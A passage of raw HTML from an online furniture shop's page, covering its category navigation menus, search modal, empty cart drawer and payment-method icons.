                                </a></li><li><a href="/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chandeliers
                                </a></li><li><a href="/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 